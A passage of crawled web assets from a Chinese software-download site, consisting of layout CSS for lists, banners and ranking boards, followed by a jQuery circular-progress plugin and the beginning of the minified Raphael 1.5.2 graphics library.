    margin: 4px 15px 4px 20px;
    display: none;
}

.g-listTj ul li {
    overflow: hidden;
    border-bottom: 1px dotted #ebebeb;
}

.g-listTj ul a {
    height: 119px;
    margin: 0px 0px 0px 0px;
    padding: 15px 0px 15px 105px;
    position: relative;
    display: block;
    position: relative;
}

.g-listTj ul i {
    position: absolute;
    left: 0px;
    top: 15px;
    width: 90px;
    height: 90px;
    display: block;
}

.g-listTj ul i img {
    width: 90px;
    height: 90px;
    border-radius: 14px;
}

.indexListTj ul li a strong {
    width: 112px;
}

.g-listTj ul strong {
    display: block;
    width: 183px;
    height: 30px;
    line-height: 30px;
    font-size: 15px;
    color: #333;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: normal;
}

.g-listTj ul span {
    color: #666;
    font-size: 12px;
    height: 23px;
    line-height: 23px;
    display: block;
    margin: 5px 0px;
}

.g-listTj ul span {
    color: #666;
    font-size: 12px;
    height: 23px;
    line-height: 23px;
    display: block;
    margin: 5px 0px;
}

.g-listTj ul a em {
    position: absolute;
    top: 47px;
    right: 0;
    background: #f5f5f5;
    color: #666666;
    text-align: center;
    height: 25px;
    line-height: 25px;
    display: block;
    margin: 0 auto;
    border-radius: 4px;
    width: 70px;
}

.g-banimg {
    overflow: hidden;
    width: 860px;
    height: 430px;
    position: relative;
}

.g-banimg {
    overflow: hidden;
    position: relative;
}

.g-banimg-ico {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 99;
    background: url(../images/hdslide-nav.png) repeat-y;
    /*width: 210px;*/
    width: 114px;
}

.g-banimg-ico ul li {
    overflow: hidden;
    height: 107.5px;
    padding: 0px 0;
    opacity: 0.7
}

.g-banimg-ico ul li a {
    display: block;
    height: 80px;
    padding: 0 15px;
    overflow: hidden;
    margin-top: 13.5px;
}

.g-banimg-ico ul li a img {
    border-radius: 12px;
    height: 80px;
    width: 80px;
    margin-right: 15px;
    float: left;
}

.g-banimg-ico ul li a em {
    display: block;
    height: 26px;
    line-height: 26px;
    font-size: 15px;
    /*font-weight: bold;*/
    color: #fff;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.g-banimg-ico ul li a span {
    margin-top: 4px;
    display: block;
    height: 22px;
    line-height: 22px;
    font-size: 12px;
    overflow: hidden;
    color: #fff;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.g-banimg-ico ul li.on {
    background: url(../images/rgba50.png);
    opacity: 1;
    filter: alpha(opacity=100);
    border-right: 4px solid #f60;
}

.g-banimg-list {
    width: 860px;
    height: 430px;
    overflow: hidden;
}

.g-banimg-list ul li {
    position: relative;
    overflow: hidden;
    width: 860px;
    height: 430px;
}

.g-banimg-list ul li p {
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
    height: 40px;
    line-height: 40px;
    /*background: url(../images/des_bg.png);*/
}

.g-banimg-list ul li p strong {
    color: #fff;
    font-weight: normal;
    padding-left: 20px;
    width: 390px;
    display: block;
    font-size: 16px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.g-banimg-list ul li img {
    width: 860px;
    height: 430px;
}

em,
i {
    font-style: normal;
}

.section-title>div.hot2::before {
    content: '';
    flex-shrink: 0;
    width: 19px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url(../images/hot2.png);
}

.section-title>div.hot3::before {
    content: '';
    flex-shrink: 0;
    width: 19px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url(../images/hot3.png);
}

.section-title>div.hot4::before {
    content: '';
    flex-shrink: 0;
    width: 19px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url(../images/hot4.png);
}

.g-dinfo {
    overflow: hidden;
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px !important;
}

.g-box-1200 {
    width: 1200px;
    height: auto;
    margin: auto;
    display: block;
    overflow: hidden;
}

.g-dinfo h1 {
    font-size: 30px;
    color: #333333;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
}

.g-dinfo-cont {
    overflow: hidden;
    margin-top: 15px;
}

.g-dinfo-list {
    overflow: hidden;
    width: 845px;
}

.f-fl,
.f-lifl li,
.f-dlfl dt,
.f-dlfl dd {
    float: left;
    display: inline;
}

.g-dinfo-list i {
    height: 120px;
    width: 120px;
    display: block;
    overflow: hidden;
    float: left;
    margin-right: 20px;
    position: relative;
}

.g-dinfo-list i img {
    border-radius: 14px;
    height: 120px;
    width: 120px;
}

.g-dinfo-list ul {
    float: right;
    overflow: hidden;
    width: 700px;
}

.g-dinfo-list ul li {
    float: left;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    color: #808080;
    width: 233px;
    word-break: break-all;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.g-dinfo-list ul li.li1{
    width: 100%;
}
.g-dinfo-list ul li em {
    display: inline-block;
    height: 14px;
    margin-top: 9px;
}

.g-dinfo-list ul li em img {
    height: 14px;
    display: block;
    padding-top: 1px;
}

.g-dinfo-list ul li.u-url a {
    color: #808080;
}

.g-dinfo-list ul li.tags {
    width: 700px;
    margin-left: 0px;
}

.g-dinfo-list ul li.tags a:nth-child(2) {
    color: #8dbb00;
}

.g-dinfo-list ul li.tags a:nth-child(3) {
    color: #ff46cf;
}
.g-dinfo-list ul li.tags a {
    display: inline-block;
    height: 20px;
    background: #edeff5;
    color: #525252;
    font-size: 12px;
    text-align: center;
    line-height: 20px;
    border-radius: 11px;
    margin: 0px 6px 0px 0px;
    padding: 0 12px;
    border: 0px;
}
.pf {
    margin-top: 20px;
    width: 350px;
    height: 90px;
    overflow: hidden;
}

.pf p.pf_L {
    float: left;
    width: 56px;
    height: 24px;
    font-size: 15px;
    color: #9e9e9e;
    text-align: center;
    line-height: 26px;
}

.pf .pf_m {
    width: 90px;
    height: 90px;
    float: left;
}

.pf .pf_m .processingbar {
    text-align: center;
    position: relative;
    width: 82px;
}

.pf .pf_m .processingbar font {
    color: #F35627;
    display: block;
    width: 82px;
    height: 82px;
    line-height: 82px;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    position: absolute;
    left: -5px;
    top: 0;
}

.pf .pf_m .processingbar i {
    color: #F35627;
    font-style: normal;
    font-size: 14px;
    font-weight: bold;
    position: absolute;
    left: 56px;
    top: 34px;
}

.pf .pf_r {
    float: right;
    width: 180px;
    height: 90px;
}

.pf .pf_r .up,
.pf .pf_r .downl {
    width: 180px;
    height: 36px;
    background: #f0f1f7;
    border-radius: 18px;
    margin-bottom: 10px;
    cursor: pointer;
    opacity: 0.9;
    filter: alpha(opacity=90);
}

.pf .pf_r .up i,
.pf .pf_r .downl i {
    background: url(../images/ico-img3.png) no-repeat;
    display: block;
    float: left;
    margin: 8px 20px;
    height: 18px;
    width: 18px;
}

.pf .pf_r .up i {
    background-position: 0 -109px;
}

.pf .pf_r .up p,
.pf .pf_r .downl p {
    float: left;
    width: 100px;
    height: 36px;
    padding: 0 10px;
    line-height: 36px;
    border-left: 1px solid #e4e5eb;
    font-size: 14px;
    color: #9e9e9e;
}

.pf .pf_r .up p span,
.pf .pf_r .downl p span {
    color: #525252;
}

.g-dbtn li {
    position: relative;
    display: none;
    width: 133px;
    height: 40px;
    line-height: 40px;
    margin: 0px 30px 25px 0px;
    background: url(../images/azspr.png) 0 0 no-repeat;
    padding-left: 42px;
    z-index: 9;
    border-radius: 4px;
    float: left;
}

.g-dbtn li i {
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    width: 45px;
    height: 40px;
    display: block;
}

.g-dbtn li p {
    display: none;
}

.g-dbtn li p img {
    width: 122px;
    height: 122px;
    margin: 17px auto 0 auto;
    display: block;
}

.iostishi {
    display: block;
    font-size: 12px;
    color: #999;
    text-align: left;
    position: absolute;
    width: 200px;
    left: 0px;
    bottom: -25px;
    height: 20px;
    line-height: 20px;
}

.g-dbtn li.iosbtn {
    background-position: 0 -53px;
}

.g-dbtn li.pcbtn {
    background-position: 0 -106px;
}

.g-dbtn li b {
    position: absolute;
    top: 0;
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    width: 130px;
    display: block;
}

.pf .pf_r .downl i {
    margin-top: 10px;
    background-position: 0 -91px;
}

b,
strong {
    font-weight: inherit;
}

.g-xgbanben {
    overflow: hidden;
}

.u-listtit {
    overflow: hidden;
    /* border-bottom: 1px solid #ebebeb; */
}

.u-listtit span {
    height: 24px;
    font-size: 18px;
    display: block;
    line-height: 22px;
    color: #333;
    text-indent: 15px;
    font-family: "microsoft yahei";
    float: left;
}

.u-listtit span i {
    width: 5px;
    height: 24px;
    background: #F35627;
    float: left;
}

.g-xgbanben ul {
    padding: 15px 0px 8px 0px;
    overflow: hidden;
}

.g-xgbanben ul li {
    height: auto;
    overflow: hidden;
    background: #fafafa;
    border-radius: 2px;
    margin-bottom: 6px;
    padding: 6px 8px;
}

.g-xgbanben ul li i {
    display: block;
    float: left;
    width: 30px;
    height: 30px;
}

.g-xgbanben ul li i img {
    width: 100%;
    border-radius: 6px;
}

.g-xgbanben ul li p {
    height: 30px;
    float: left;
    line-height: 30px;
    width: 420px;
    margin: 0px 15px;
    overflow: hidden;
}

.g-xgbanben ul li span {
    float: left;
    height: 30px;
    display: block;
}

.g-xgbanben ul li span img {
    height: 14px;
    display: block;
    margin-top: 8px;
}

.g-xgbanben ul li font {
    display: block;
    float: left;
    color: #666;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    padding-left: 45px;
}

.g-xgbanben ul li strong {
    display: block;
    float: right;
    height: 30px;
    line-height: 30px;
    width: 68px;
    text-align: center;
    border-radius: 4px;
    background: #F35627;
    color: #fff;
}

.collection_list .list li:nth-child(odd) {
    float: left;
}

.collection_list .list li:nth-child(even) {
    float: right;
}

.pink8 {
    padding-top: 50px;
    margin-bottom: 20px;
    /*background: url(../img/irankbg.png) no-repeat;*/
    background-size: 100% auto;
    width: 100%;
}

.pink8 .ico {
    background: url(../img/icon1.png) no-repeat;
    background-size: 1000px 1000px;
}

.pink8 .phTit {
    width: 1200px;
    margin: auto;
}

.pkRank {
    width: 1230px;
    margin: 0 auto;
    overflow: hidden;
    *zoom: 1;
}

.pkRList {
    float: left;
    position: relative;
    width: 400px;
    padding-bottom: 220px;
}

.pkRank .pkRList {
    background: url(../img/irankbg1.png) no-repeat;
    background-size: 100% auto;
}

.pkRank .pkRList:nth-of-type(1) {
    background: url(../img/irankbg1.png) no-repeat;
    background-size: 100% auto;
}

.pkRank .pkRList:nth-of-type(2) {
    background: url(../img/irankbg2.png) no-repeat;
    background-size: 100% auto;
    margin: 0 15px;
}

.pkRank .pkRList:nth-of-type(3) {
    background: url(../img/irankbg3.png) no-repeat;
    background-size: 100% auto;
}

.pkRList>a:nth-of-type(1) {
    display: block;
    margin-bottom: 12px;
    width: 379px;
    height: 87px;
    line-height: 82px;
    font-size: 28px;
    color: #fff;
    text-align: center;
    font-weight: bold;
    background: linear-gradient(0deg, #FFD76C 0%, #FFFFFF 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    white-space: nowrap;
    overflow: hidden;
}

.pkRList>a:nth-of-type(1) strong {
    position: relative;
    display: block;
    width: 100%;
    font-size: 28px;
    color: #fff;
    line-height: 82px;
    font-weight: bold;
}

.pkRank .pkRList:nth-of-type(1)>a strong {
    background: linear-gradient(0deg, #FFD76C 0%, #FFFFFF 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: none;
}

.pkRank .pkRList:nth-of-type(2)>a strong {
    background: linear-gradient(0deg, #FFD76C 0%, #FFFFFF 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: none;
}

.pkRank .pkRList:nth-of-type(3)>a strong {
    background: linear-gradient(0deg, #67D2FF 0%, #FFFFFF 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: none;
}

.pkRList ol {
    position: relative;
    top: 134px;
    padding-top: 170px;
    padding-bottom: 10px;
    width: 379px;
    margin: auto;
}

.pkRList ol li {
    position: relative;
    z-index: 1;
    height: 82px;
    margin: 2px 0;
}

.pkRList ol li a {
    position: relative;
    display: block;
    padding: 8.5px 0;
    overflow: hidden;
    *zoom: 1;
}

.pkRList ol li i {
    float: left;
    display: block;
    width: 75px;
    height: 65px;
    font-size: 22px;
    color: #C2C2D9;
    font-family: "Arial";
    font-style: italic;
    line-height: 65px;
    text-align: center;
}

.pkRList ol li img {
    float: left;
    width: 65px;
    height: 65px;
    border-radius: 10px;
    margin-right: 15px;
}

.pkRList ol li div {
    float: left;
    width: 210px;
    height: 69px;
    overflow: hidden;
}

.pkRList ol li div p {
    display: block;
    font-size: 16px;
    color: #000;
    line-height: 26px;
    margin-top: 12px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.pkRList ol li div span {
    display: block;
    font-size: 12px;
    color: #9A9A9A;
}

.pkRList ol li a>span {
    display: none;
}

.pkRList ol li:nth-of-type(-n+3) {
    position: absolute;
    top: -148px;
    width: 114px;
    height: 226px;
    margin: 0;
    background: transparent !important;
}

.pkRList ol li:nth-of-type(1) {
    left: 129px;
    width: 120px;
}

.pkRList ol li:nth-of-type(2) {
    left: 15px;
    top: -130px;
}

.pkRList ol li:nth-of-type(3) {
    left: 250px;
    top: -130px;
}

.pkRList ol li:nth-of-type(-n+3) a {
    padding: 0;
}

.pkRList ol li:nth-of-type(-n+3) a i {
    font-size: 0;
    position: absolute;
    top: 23px;
    left: 0;
    right: 0;
    ;
    width: 93px;
    height: 98px;
    display: block;
    margin: auto;
    /*background: url(../img/hrkbg.png) no-repeat;*/
    background-size: 100% 100%;
}

.pkRList ol li:nth-of-type(1) a i {
    top: 7px;
}

.pkRList ol li:nth-of-type(-n+3) img {
    float: inherit;
    display: block;
    width: 68px;
    height: 68px;
    border-radius: 30px;
    margin: auto;
}

.pkRList ol li:nth-of-type(1) img {
    margin-bottom: 6px;
    margin-top: 19px;
}

.pkRList ol li:nth-of-type(2) img {
    margin-top: 35px;
}

.pkRList ol li:nth-of-type(3) img {
    margin-top: 35px;
}

.pkRList ol li:nth-of-type(-n+3) div {
    float: inherit;
    width: 100%;
    height: auto;
}

.pkRList ol li:nth-of-type(-n+3) div p {
    text-align: center;
    font-size: 14px;
    color: #000;
    line-height: 22px;
    margin-top: 55px;
}

.pkRList ol li:nth-of-type(-n+3) div span {
    text-align: center;
    line-height: 16px;
}

.pkRList ol li:nth-of-type(-n+3) a>span {
    display: block;
    width: 68px;
    height: 24px;
    font-size: 14px;
    color: #fff;
    line-height: 24px;
    text-align: center;
    margin: 8px auto 0;
    border-radius: 2px;
    background: linear-gradient( 270deg, #FD7040 0%, #F35627 100%);
}

.pkRList ol li:nth-of-type(1) a>span {
    margin-top: 15px;
}

.pkRank .pkRList:nth-of-type(1) ol li:nth-of-type(2n+1) {
    background: #FFF9F7;
}

.pkRank .pkRList:nth-of-type(2) ol li:nth-of-type(2n+1) {
    background: #FFF9F1;
}

.pkRank .pkRList:nth-of-type(3) ol li:nth-of-type(2n+1) {
    background: #FCF8FF;
}

.pkRList .rMore {
    position: absolute;
    bottom: 36px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    text-align: center;
    font-size: 16px;
    color: #FE813E;
    width: 349px;
    height: 45px;
    line-height: 45px;
    background: rgba(204, 102, 204, 0);
    border: 1px solid rgba(255, 128, 61, 0.5);
    border-radius: 23px;
    ;
}

.pkRank .pkRList:nth-of-type(1) .rMore {
    color: #F35627;
    border: 1px solid #F35627;
}

.pkRank .pkRList:nth-of-type(2) .rMore {
    color: #FF9900;
    border: 1px solid #FF9900;
}

.pkRank .pkRList:nth-of-type(3) .rMore {
    color: #8F52E0;
    border: 1px solid #8F52E0;
}

.pkRList ol li a:hover p {
    color: #F35627;
    font-weight: bold;
}

.phTit a {
    position: relative;
    top: 42px;
    z-index: 1;
    float: right;
    display: block;
    font-size: 14px;
    color: #999;
    height: 36px;
    line-height: 36px;
}

.phTit p {
    position: absolute;
    top: 44.5px;
    left: 90px;
    font-size: 14px;
    color: #999;
}

.phTit h2 {
    position: relative;
    font-size: 18px;
    font-weight: bold;
    color: #333333;
    flex-shrink: 0;
}

.phTit {
    position: relative;
    overflow: hidden;
    height: 40px;
}

.phTit i.ph {
    width: 18px;
    height: 18px;
    background: url(../img/ph.png) no-repeat;
    background-size:100%;
}

.phTit i {
    float: left;
    position: relative;
    top: 4px;
    margin-right: 10px;
    display: inline-block;
    width: 80px;
    height: 80px;
}

.phTit a:after {
    content: "";
    position: relative;
    top: 1px;
    margin-left: 4px;
    display: inline-block;
    width: 12px;
    height: 12px;
    background: url(../img/icon1.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -154px -6px;
}
.footer_a{
    display: inline-block;
    position: relative;
    padding-right: 25px;
    margin-right: 20px;
}
.footer_a::after{
    position: absolute;
    display: block;
    content: '';
    width: 2px;
    height: 65%;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    background:#666
}
.footer_a:last-child::after{
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.5xiazai.cn/static/new/js/info.js
body_size: 33386
content:
(function($) {

    $.fn.svgCircle = function(i) {
        i = $.extend({
            parent: null,
            w: 75,
            R: 30,
            sW: 20,
            color: ["#000", "#000"],
            perent: [110, 110],
            speed: 0,
            delay: 1000
        }, i);
        return this.each(function() {
            var e = i.parent;
            if (!e)
                return false;
            var w = i.w;
            var r = Raphael(e, w, w)
              , R = i.R
              , init = true
              , param = {
                stroke: "#05c300"
            }
              , hash = document.location.hash
              , marksAttr = {
                fill: hash || "#444",
                stroke: "none"
            };
            r.customAttributes.arc = function(b, c, R) {
                var d = 360 / c * b, a = (90 - d) * Math.PI / 180, x = w / 2 + R * Math.cos(a), y = w / 2 - R * Math.sin(a), color = i.color, path;
                if (c == b) {
                    path = [["M", w / 2, w / 2 - R], ["A", R, R, 0, 1, 1, w / 2 - 0.01, w / 2 - R]]
                } else {
                    path = [["M", w / 2, w / 2 - R], ["A", R, R, 0, +(d > 180), 1, x, y]]
                }
                return {
                    path: path
                }
            }
            ;
            var f = r.path().attr({
                stroke: "#dfe0e6",
                "stroke-width": i.sW
            }).attr({
                arc: [110, 110, R]
            });
            var g = r.path().attr({
                stroke: "#ff0000",
                "stroke-width": i.sW
            }).attr(param).attr({
                arc: [0.01, i.speed, R]
            });
            var h;
            if (i.perent[1] > 0) {
                setTimeout(function() {
                    g.animate({
                        stroke: i.color[1],
                        arc: [i.perent[1], 100, R]
                    }, 900, ">")
                }, i.delay)
            } else {
                g.hide()
            }
        })
    }
}
)(jQuery);
/*
$(function() {
	animateEle();
	$(window).scroll(function() {
		animateEle();
	});
});
*/


(function() {
    function a() {
        if (a.is(arguments[0], G)) {
            var b = arguments[0]
              , d = bV[m](a, b.splice(0, 3 + a.is(b[0], E)))
              , e = d.set();
            for (var g = 0, h = b[w]; g < h; g++) {
                var i = b[g] || {};
                c[f](i.type) && e[L](d[i.type]().attr(i))
            }
            return e
        }
        return bV[m](a, arguments)
    }
    a.version = "1.5.2";
    var b = /[, ]+/, c = {
        circle: 1,
        rect: 1,
        path: 1,
        ellipse: 1,
        text: 1,
        image: 1
    }, d = /\{(\d+)\}/g, e = "prototype", f = "hasOwnProperty", g = document, h = window, i = {
        was: Object[e][f].call(h, "Raphael"),
        is: h.Raphael
    }, j = function() {
        this.customAttributes = {}
    }, k, l = "appendChild", m = "apply", n = "concat", o = "createTouch"in g, p = "", q = " ", r = String, s = "split", t = "click dblclick mousedown mousemove mouseout mouseover mouseup touchstart touchmove touchend orientationchange touchcancel gesturestart gesturechange gestureend"[s](q), u = {
        mousedown: "touchstart",
        mousemove: "touchmove",
        mouseup: "touchend"
    }, v = "join", w = "length", x = r[e].toLowerCase, y = Math, z = y.max, A = y.min, B = y.abs, C = y.pow, D = y.PI, E = "number", F = "string", G = "array", H = "toString", I = "fill", J = Object[e][H], K = {}, L = "push", M = /^url\(['"]?([^\)]+?)['"]?\)$/i, N = /^\s*((#[a-f\d]{6})|(#[a-f\d]{3})|rgba?\(\s*([\d\.]+%?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?)%?\s*\)|hsba?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?)%?\s*\)|hsla?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?)%?\s*\))\s*$/i, O = {
        "NaN": 1,
        Infinity: 1,
        "-Infinity": 1
    }, P = /^(?:cubic-)?bezier\(([^,]+),([^,]+),([^,]+),([^\)]+)\)/, Q = y.round, R = "setAttribute", S = parseFloat, T = parseInt, U = " progid:DXImageTransform.Microsoft", V = r[e].toUpperCase, W = {
        blur: 0,
        "clip-rect": "0 0 1e9 1e9",
        cursor: "default",
        cx: 0,
        cy: 0,
        fill: "#fff",
        "fill-opacity": 1,
        font: "10px \"Arial\"",
        "font-family": "\"Arial\"",
        "font-size": "10",
        "font-style": "normal",
        "font-weight": 400,
        gradient: 0,
        height: 0,
        href: "http://raphaeljs.com/",
        opacity: 1,
        path: "M0,0",
        r: 0,
        rotation: 0,
        rx: 0,
        ry: 0,
        scale: "1 1",
        src: "",
        stroke: "#000",
        "stroke-dasharray": "",
        "stroke-linecap": "butt",
        "stroke-linejoin": "butt",
        "stroke-miterlimit": 0,
        "stroke-opacity": 1,
        "stroke-width": 1,
        target: "_blank",
        "text-anchor": "middle",
        title: "Raphael",
        translation: "0 0",
        width: 0,
        x: 0,
        y: 0
    }, X = {
        along: "along",
        blur: E,
        "clip-rect": "csv",
        cx: E,
        cy: E,
        fill: "colour",
        "fill-opacity": E,
        "font-size": E,
        height: E,
        opacity: E,
        path: "path",
        r: E,
        rotation: "csv",
        rx: E,
        ry: E,
        scale: "csv",
        stroke: "colour",
        "stroke-opacity": E,
        "stroke-width": E,
        translation: "csv",
        width: E,
        x: E,
        y: E
    }, Y = "replace", Z = /^(from|to|\d+%?)$/, $ = /\s*,\s*/, _ = {
        hs: 1,
        rg: 1
    }, ba = /,?([achlmqrstvxz]),?/gi, bb = /([achlmqstvz])[\s,]*((-?\d*\.?\d*(?:e[-+]?\d+)?\s*,?\s*)+)/ig, bc = /(-?\d*\.?\d*(?:e[-+]?\d+)?)\s*,?\s*/ig, bd = /^r(?:\(([^,]+?)\s*,\s*([^\)]+?)\))?/, be = function(a, b) {
        return a.key - b.key
    };
    a.type = h.SVGAngle || g.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure", "1.1") ? "SVG" : "VML";
    if (a.type == "VML") {
        var bf = g.createElement("div"), bg;
        bf.innerHTML = "<v:shape adj=\"1\"/>";
        bg = bf.firstChild;
        bg.style.behavior = "url(#default#VML)";
        if (!(bg && typeof bg.adj == "object"))
            return a.type = null;
        bf = null
    }
    a.svg = !(a.vml = a.type == "VML");
    j[e] = a[e];
    k = j[e];
    a._id = 0;
    a._oid = 0;
    a.fn = {};
    a.is = function(a, b) {
        b = x.call(b);
        if (b == "finite")
            return !O[f](+a);
        return b == "null" && a === null || b == typeof a || b == "object" && a === Object(a) || b == "array" && Array.isArray && Array.isArray(a) || J.call(a).slice(8, -1).toLowerCase() == b
    }
    ;
    a.angle = function(b, c, d, e, f, g) {
        {
            if (f == null) {
                var h = b - d
                  , i = c - e;
                if (!h && !i)
                    return 0;
                return ((h < 0) * 180 + y.atan(-i / -h) * 180 / D + 360) % 360
            }
            return a.angle(b, c, f, g) - a.angle(d, e, f, g)
        }
    }
    ;
    a.rad = function(a) {
        return a % 360 * D / 180
    }
    ;
    a.deg = function(a) {
        return a * 180 / D % 360
    }
    ;
    a.snapTo = function(b, c, d) {
        d = a.is(d, "finite") ? d : 10;
        if (a.is(b, G)) {
            var e = b.length;
            while (e--)
                if (B(b[e] - c) <= d)
                    return b[e]
        } else {
            b = +b;
            var f = c % b;
            if (f < d)
                return c - f;
            if (f > b - d)
                return c - f + b
        }
        return c
    }
    ;
    function bh() {
        var a = []
          , b = 0;
        for (; b < 32; b++)
            a[b] = (~(~(y.random() * 16)))[H](16);
        a[12] = 4;
        a[16] = (a[16] & 3 | 8)[H](16);
        return "r-" + a[v]("")
    }
    a.setWindow = function(a) {
        h = a;
        g = h.document
    }
    ;
    var bi = function(b) {
        if (a.vml) {
            var c = /^\s+|\s+$/g, d;
            try {
                var e = new ActiveXObject("htmlfile");
                e.write("<body>");
                e.close();
                d = e.body
            } catch (a) {
                d = createPopup().document.body
            }
            var f = d.createTextRange();
            bi = bm(function(a) {
                try {
                    d.style.color = r(a)[Y](c, p);
                    var b = f.queryCommandValue("ForeColor");
                    b = (b & 255) << 16 | b & 65280 | (b & 16711680) >>> 16;
                    return "#" + ("000000" + b[H](16)).slice(-6)
                } catch (a) {
                    return "none"
                }
            })
        } else {
            var h = g.createElement("i");
            h.title = "Rapha?l Colour Picker";
            h.style.display = "none";
            g.body[l](h);
            bi = bm(function(a) {
                h.style.color = a;
                return g.defaultView.getComputedStyle(h, p).getPropertyValue("color")
            })
        }
        return bi(b)
    }
      , bj = function() {
        return "hsb(" + [this.h, this.s, this.b] + ")"
    }
      , bk = function() {
        return "hsl(" + [this.h, this.s, this.l] + ")"
    }
      , bl = function() {
        return this.hex
    };
    a.hsb2rgb = function(b, c, d, e) {
        if (a.is(b, "object") && "h"in b && "s"in b && "b"in b) {
            d = b.b;
            c = b.s;
            b = b.h;
            e = b.o
        }
        return a.hsl2rgb(b, c, d / 2, e)
    }
    ;
    a.hsl2rgb = function(b, c, d, e) {
        if (a.is(b, "object") && "h"in b && "s"in b && "l"in b) {
            d = b.l;
            c = b.s;
            b = b.h
        }
        if (b > 1 || c > 1 || d > 1) {
            b /= 360;
            c /= 100;
            d /= 100
        }
        var f = {}, g = ["r", "g", "b"], h, i, j, k, l, m;
        if (c) {
            d < 0.5 ? h = d * (1 + c) : h = d + c - d * c;
            i = 2 * d - h;
            for (var n = 0; n < 3; n++) {
                j = b + 1 / 3 * -(n - 1);
                j < 0 && j++;
                j > 1 && j--;
                j * 6 < 1 ? f[g[n]] = i + (h - i) * 6 * j : j * 2 < 1 ? f[g[n]] = h : j * 3 < 2 ? f[g[n]] = i + (h - i) * (2 / 3 - j) * 6 : f[g[n]] = i
            }
        } else
            f = {
                r: d,
                g: d,
                b: d
            };
        f.r *= 255;
        f.g *= 255;
        f.b *= 255;
        f.hex = "#" + (16777216 | f.b | f.g << 8 | f.r << 16).toString(16).slice(1);
        a.is(e, "finite") && (f.opacity = e);
        f.toString = bl;
        return f
    }
    ;
    a.rgb2hsb = function(b, c, d) {
        if (c == null && a.is(b, "object") && "r"in b && "g"in b && "b"in b) {
            d = b.b;
            c = b.g;
            b = b.r
        }
        if (c == null && a.is(b, F)) {
            var e = a.getRGB(b);
            b = e.r;
            c = e.g;
            d = e.b
        }
        if (b > 1 || c > 1 || d > 1) {
            b /= 255;
            c /= 255;
            d /= 255
        }
        var f = z(b, c, d), g = A(b, c, d), h, i, j = f;
        {
            if (g == f)
                return {
                    h: 0,
                    s: 0,
                    b: f,
                    toString: bj
                };
            var k = f - g;
            i = k / f;
            b == f ? h = (c - d) / k : c == f ? h = 2 + (d - b) / k : h = 4 + (b - c) / k;
            h /= 6;
            h < 0 && h++;
            h > 1 && h--
        }
        return {
            h: h,
            s: i,
            b: j,
            toString: bj
        }
    }
    ;
    a.rgb2hsl = function(b, c, d) {
        if (c == null && a.is(b, "object") && "r"in b && "g"in b && "b"in b) {
            d = b.b;
            c = b.g;
            b = b.r
        }
        if (c == null && a.is(b, F)) {
            var e = a.getRGB(b);
            b = e.r;
            c = e.g;
            d = e.b
        }
        if (b > 1 || c > 1 || d > 1) {
            b /= 255;
            c /= 255;
            d /= 255
        }
        var f = z(b, c, d), g = A(b, c, d), h, i, j = (f + g) / 2, k;
        if (g == f)
            k = {
                h: 0,
                s: 0,
                l: j
            };
        else {
            var l = f - g;
            i = j < 0.5 ? l / (f + g) : l / (2 - f - g);
            b == f ? h = (c - d) / l : c == f ? h = 2 + (d - b) / l : h = 4 + (b - c) / l;
            h /= 6;
            h < 0 && h++;
            h > 1 && h--;
            k = {
                h: h,
                s: i,
                l: j
            }
        }
        k.toString = bk;
        return k
    }
    ;
    a._path2string = function() {
        return this.join(",")[Y](ba, "$1")
    }
    ;
    function bm(a, b, c) {
        function d() {
            var g = Array[e].slice.call(arguments, 0)
              , h = g[v]("?")
              , i = d.cache = d.cache || {}
              , j = d.count = d.count || [];
            if (i[f](h))
                return c ? c(i[h]) : i[h];
            j[w] >= 1000 && delete i[j.shift()];
            j[L](h);
            i[h] = a[m](b, g);
            return c ? c(i[h]) : i[h]
        }
        return d
    }
    a.getRGB = bm(function(b) {
        if (!b || !(!((b = r(b)).indexOf("-") + 1)))
            return {
                r: -1,
                g: -1,
                b: -1,
                hex: "none",
                error: 1
            };
        if (b == "none")
            return {
                r: -1,
                g: -1,
                b: -1,
                hex: "none"
            };
        !(_[f](b.toLowerCase().substring(0, 2)) || b.charAt() == "#") && (b = bi(b));
        var c, d, e, g, h, i, j, k = b.match(N);
        if (k) {
            if (k[2]) {
                g = T(k[2].substring(5), 16);
                e = T(k[2].substring(3, 5), 16);
                d = T(k[2].substring(1, 3), 16)
            }
            if (k[3]) {
                g = T((i = k[3].charAt(3)) + i, 16);
                e = T((i = k[3].charAt(2)) + i, 16);
                d = T((i = k[3].charAt(1)) + i, 16)
            }
            if (k[4]) {
                j = k[4][s]($);
                d = S(j[0]);
                j[0].slice(-1) == "%" && (d *= 2.55);
                e = S(j[1]);
                j[1].slice(-1) == "%" && (e *= 2.55);
                g = S(j[2]);
                j[2].slice(-1) == "%" && (g *= 2.55);
